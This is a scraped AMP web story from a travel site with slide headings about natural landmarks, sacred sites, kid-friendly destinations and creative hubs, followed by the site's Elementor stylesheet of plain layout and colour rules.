id="anim-d8fd3a87-bb11-4182-8c59-5f597568af12" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-2af87761-135c-41f1-b7c4-1f0be95a7304"><div data-leaf-element="true" class="_917c40f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp" alt="6" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/6.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/6-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/6-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/6-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/6-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/6-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/6-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/6-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f673cb0"><div id="anim-00a6d7a2-3fb4-45bb-9c0f-7f8e4a905adb" class="_75da10d animation-wrapper"><div id="anim-7aa01d30-1ca3-45cd-a883-8b06766125cd" class="_6604207 animation-wrapper"><div id="el-5fc8beb3-bbf6-4090-9987-33a612ac5268" class="_c051987"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">The Majesty of Spectacular Natural Landmarks</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="526341cf-99df-4f38-8abc-064364f73d83" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4b005411-f1ca-4dce-9179-65c43495dac0 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(31.249999886225726%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-34b57618-5e4e-4527-9744-89a7516ca2a8","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4","keyframes":{"transform":["translate3d(0px, -463.16585%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_21c0468 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-4b005411-f1ca-4dce-9179-65c43495dac0" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-9982da89-8c8d-4dbb-85d7-76fe5afc9514"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp" alt="4" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/4.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/4-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/4-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/4-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/4-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/4-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/4-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/4-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_ba9fe6c"><div id="anim-34b57618-5e4e-4527-9744-89a7516ca2a8" class="_75da10d animation-wrapper"><div id="anim-180ec2d7-7b8c-406b-abbc-9a248a7224a4" class="_a115f2b animation-wrapper"><div id="el-fa83e35d-73d1-4305-b757-08beec0bf34d" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Discover the Spiritual Side of Travel in Sacred Sites</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c4338fd3-fc62-4cf5-b1ff-b766d86f4e4d" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-7fddbc12-217d-4b86-9355-2ccb36de5101","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_acf5618 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-fb6a8a69-3c70-4e38-88c5-5bacd63d1201" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-f99ba5d1-1a4f-48d2-8c4d-0c415731dd46"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp" alt="1" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/1.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/1-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/1-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/1-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/1-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/1-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/1-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/1-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_60104c3"><div id="anim-7fddbc12-217d-4b86-9355-2ccb36de5101" class="_75da10d animation-wrapper"><div id="el-ca1b0721-5c88-425e-82b4-2d2bdbba4dd8" class="_c3ce0d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Kid-Friendly Destinations for Unforgettable Memories</span></span></h2></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="e5d0333f-b118-4dc1-81e7-23d218bf920f" auto-advance-after="4s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec","keyframes":[{"offset":0,"transform":"translate3d(0, -393.54357%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -110.664451884%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -37.622765292000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -14.128214163%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -6.139279692%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-467f7e42-3971-4f7e-9507-d102c8f82927","keyframes":[{"offset":0,"transform":"translate3d(0, -299.28647%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -84.159355364%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -28.611786532000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -10.744384273000001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -4.668868932%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":2000,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-222ec990-a1c1-4802-b9bb-176db393999b","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c20d3dd8-99f9-409c-acad-760a310bdb96 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.249999886225726%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bd4beb7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-c20d3dd8-99f9-409c-acad-760a310bdb96" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-3a3e7df7-22e2-4507-9965-f611cbbf086b"><div data-leaf-element="true" class="_a0c7ad2"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp" alt="3" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/3.webp 960w, https://heybucketlist.com/wp-content/uploads/2023/06/3-860x573.webp 860w, https://heybucketlist.com/wp-content/uploads/2023/06/3-768x512.webp 768w, https://heybucketlist.com/wp-content/uploads/2023/06/3-615x410.webp 615w, https://heybucketlist.com/wp-content/uploads/2023/06/3-420x280.webp 420w, https://heybucketlist.com/wp-content/uploads/2023/06/3-330x220.webp 330w, https://heybucketlist.com/wp-content/uploads/2023/06/3-300x200.webp 300w, https://heybucketlist.com/wp-content/uploads/2023/06/3-150x100.webp 150w" sizes="(min-width: 1024px) 120vh, 267vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f6854d6"><div id="anim-222ec990-a1c1-4802-b9bb-176db393999b" class="_7989c52 animation-wrapper"><div id="el-6dc3a5bc-c21e-45a1-b9bd-aaac55fd3276" class="_fdb92d9"><h2 class="_ae26b98 fill text-wrapper"><span><span class="_14af73e">Immerse Yourself in 15 Creative Hubs</span></span></h2></div></div></div><div class="_319f350"><div id="anim-467f7e42-3971-4f7e-9507-d102c8f82927" class="_cf6cd53 animation-wrapper"><div class="_89d52dd mask" id="el-c679ff25-9282-4733-9a38-55825e3ab1e3"><div class="_2bb3354 fill"></div></div></div></div><div class="_ee7fea9"><div id="anim-dd5ba3f2-7fe6-45f9-a2f3-4774c45771ec" class="_b9ca061 animation-wrapper"><div id="el-dd42dd72-9a6a-4f4e-a9f1-664d5b81f47a" class="_fdb92d9"><h2 class="_0ececd9 fill text-wrapper"><span><span class="_14af73e">A World of Art and Culture</span></span></h2></div></div></div><div class="_180aecf"><div class="_89d52dd mask" id="el-5ca723e5-aa86-4b69-b720-b6bb9106edc8"><div data-leaf-element="true" class="_efc141f"><amp-img layout="fill" src="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo.png" alt="heybucketlist-logo" srcset="https://heybucketlist.com/wp-content/uploads/2023/06/cropped-heybucketlist-logo-96x96.png 96w" sizes="(min-width: 1024px) 5vh, 12vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://heybucketlist.com/wp-content/uploads/2022/11/heybucketlist-fa.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://heybucketlist.com/" rel="noreferrer" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729
body_size: 789
content:
.elementor-2261 .elementor-element.elementor-element-5a627b2 > .elementor-container{max-width:1280px;}.elementor-2261 .elementor-element.elementor-element-5a627b2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#88888822;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2261 .elementor-element.elementor-element-5b9f856 .heading-title > *{font-size:16px;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-2e13134{color:#ffffff;}.elementor-2261 .elementor-element.elementor-element-2e13134 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82f183d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-553d6eb .heading-title > *{font-size:16px;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:48px;}.elementor-2261 .elementor-element.elementor-element-969886c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-heading-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-969886c{color:#000000;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-36d44eb > .elementor-widget-container{margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-2261 .elementor-element.elementor-element-6aed57d{width:70%;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-size:8px;}}@media(min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:71.68%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:28.32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:100%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:100%;}}